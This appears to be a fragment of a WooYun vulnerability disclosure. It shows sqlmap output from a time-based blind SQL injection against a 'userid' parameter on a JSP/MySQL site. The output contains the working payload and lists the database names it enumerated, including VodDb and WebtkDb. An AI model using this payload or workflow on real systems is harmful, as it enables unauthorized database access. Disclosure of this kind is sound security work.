 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: userid=1' AND SLEEP(5) AND 'wjNX'='wjNX
---
[13:35:59] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:35:59] [INFO] fetching database names
[13:35:59] [INFO] fetching number of databases
[13:35:59] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[13:36:05] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
44
[13:36:11] [INFO] retrieved:
[13:36:16] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[13:37:46] [INFO] retrieved: VodDb
[13:38:10] [INFO] retrieved: WebtkDb
[13:38:42] [INFO] retrieved: dlgk
[13:39:03] [INFO] retrieved: _
www.wooyun.org